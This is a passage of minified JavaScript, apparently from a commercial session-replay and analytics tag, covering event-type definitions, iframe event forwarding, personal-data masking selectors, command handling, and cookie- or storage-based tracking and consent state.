this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}xv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Lv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Uv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}jv(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Hv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}Bv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}$v(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Gv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}qv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Wv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}Fv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.it=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Yv(t,e.event);let i=this.it.getElementPath(t);return this.Xv(i,e.event),this.Kv(e.event),e}Yv(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}Xv(t,e){hu(e)&&(e.tgt=`${t}${qr}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${qr}${e.tgtHM}`,this.gf||(e.tgtHMH=uu(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${qr}${e.tgtLk}`)}Kv(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${qr}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${qr}${o.targetPath}`}));return{...e,products:n}}}return s})(),vg=1,Vl=csSymbol("nodeIdentifier");function ot(s){let r=s[Vl];return r!=null?r:s[Vl]=vg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var jr=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this.Jv={clientX:2,clientY:3},this.Qv={clientX:1,clientY:2},this.Zv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.tS=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.eS(n,c):this.Ef(c)&&this.sS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}sS(t,e){this.vf(this.Qv,t,e)}eS(t,e){this.vf(this.Jv,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.Zv,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.tS,t.type)!==-1}}return s})(),se=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ie(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(Al)return Al.call(s,r);let t=s;do{if(pe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ei(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ei(s[t]);return r}default:return s}}function du(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function fu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ei(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=fu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ei(o)}return du(t)?t:void 0}function pu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=pu(n,o):t[e]=o}return t}function gu(s){let r=null;return t=>t?r=t:r||(r=s())}var _g=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function wg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!_g.has(s)}var ir=gu(()=>new WeakMap),ga=gu(()=>new Set),ri=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ri.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ri.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ri.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),G=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return ai(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!ai(O)||O===null)throw new se("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedProp))!==null&&M!==void 0?M:{state:t.NotMasked}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedAttributeProp))!==null&&M!==void 0?M:{attributes:[]}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Parent}r.isMaskedElement=c;function u(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Child}r.isMaskedElementChild=u;function d(O,M){let z=yt.getProperty(O,r.maskedAttributeProp);return((z==null?void 0:z.attributes)==null?void 0:csArray.prototype.indexOf.call(z==null?void 0:z.attributes,M))>-1}r.isMaskedAttribute=d;function p(O,M){yt.setProperty(O,r.maskedProp,M)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,M){yt.setProperty(O,r.maskedAttributeProp,M)}r.setMaskedAttributeProperty=_;function w(O,M){let z=csArray.prototype.filter.call(O.PIISelectors,J=>ie(J));M.elementSelector.length>0&&csArray.prototype.push.call(z,...csString.prototype.split.call(M.elementSelector,","));let B=V([...z]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:M.attrSelector,attrSelectors:M.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ie(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,M){return csArray.prototype.some.call(O,z=>z.selector===M.selector&&z.attrName===M.attrName)}function D(O){let M="";return csArray.prototype.forEach.call(O,z=>{let B=csString.prototype.split.call(z.selector,",");csArray.prototype.forEach.call(B,P=>{ie(P)&&(M&&(M+=","),M+=P)})}),M}function V(O){if(O.length<=1)return O;let M=[];for(let z of O){let B=csString.prototype.split.call(z,",");for(let P of B)csArray.prototype.indexOf.call(M,P)===-1&&csArray.prototype.push.call(M,P)}return M}}(s||(s={})),s})(),Ag=(()=>{class s{constructor(){this.ga={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.iS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this._f()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ga=t.maskedElementSettings),this._f())}_f(){var t,e;let i=this.wf(this.ga),n=this.wf(this.al),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.iS),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}wf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=G.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=G.sanitizeSelectorUserInput(t);this.ga=G.getComputedSelectorSettings(e,this.ga)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),bg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var ne=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends ne{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return rt.counters.commandApplied.count(n),u}catch(u){u instanceof se?(rt.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Vs(u)?u.stack:u}`)):(rt.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Vs(u)?u.stack:u}`))}};this.cs[n]={callback:o,configuration:i},this.cs}}onStart(){this.rS(),this.nS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),rt.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Af(t,e,`Commands.apply.from.implementation: ${i}`),rt.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.ll)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.oS(e.name,e.params,t.iframePath),rt.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}oS(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}rS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.bf(e,i,!1))}nS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.bf(e,i,!0)}}bf(t,e,i){var n,o;if(this.cs[t]){if(((n=this.cs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Cg=(()=>{class s extends $c{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function ee(s){let r=csEventtarget.apply(s);return r&&Ig(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ee(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ee(t),n={isNodeSensitive(o){return G.isMaskedElement(o)||G.isMaskedElementChild(o)},isAttributeSensitive(o,c){return G.isMaskedAttribute(o,c)},allWhitelistedAttributes:Fc(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ee(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ee(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.aS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ee(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}aS(t){var e;return t!==null&&t.hasAttribute("href")&&!no((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function po(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:At,n=[...g],e==="trailing")return o||(o=At.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(At.csClearTimeout(o),o=null):n=[]):o||(o=At.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(At.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(At.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=po(e.value,s)};var ao=".",Gc="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,mu="x";function Lg(s){let[r,t,e,i,n,o,c,u,d]=Bg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===mu?null:d}}function Vg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:mu],csString),jg),ao)}function Ug(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),ao)}function Bg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,ao),Hg):csString.prototype.split.call(s,ao)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function yu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var $g={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ni=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Eu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,vu=".";function Gg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],vu)}function zg(s){if(!zc(s))return null;let r=tc(s);return r!==null?Su(r):null}function Su(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,vu);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function zc(s){return Eu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Eu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var ks="_cs_ex",Ul=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(ks)):Number(this.N.get(ks))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(ks,t):(this.N.set(ks,t,Ul),(e=this.Mi)===null||e===void 0||e.call(this,ks,t,Ul))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ks):(this.N.delete(ks),(t=this.Di)===null||t===void 0||t.call(this,ks))}static isValidExclusionString(t){return qg.test(t)}}return s})(),Ws="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ws):this.N.get(Ws)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ws,t):(this.N.set(Ws,t),(e=this.Mi)===null||e===void 0||e.call(this,Ws,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ws):(this.N.delete(Ws),(t=this.Di)===null||t===void 0||t.call(this,Ws))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.yl=i,this.El=n,this.ls=o,this.fS=c,this.An=u}start(){this.w.addListener(this.fS),this.w.addListener(this.An),this.w.addListener(this.yl),this.An.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.xt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.pS()||this.gS()}pS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}gS(){return csString.prototype.indexOf.call(this.xt.href,ks)>0}}return s})(),_u=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(_u,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new se("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Zg=".^",wu=".*",tm=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${wu}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.kf()===ma.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})();var jl=1/0,{toString:em}=Object.prototype;function sm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":em.call(s)}var qc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&sm(s)==="[object Symbol]";function Au(s){if(typeof s=="string"||qc(s))return s;let r=`${s}`;return typeof 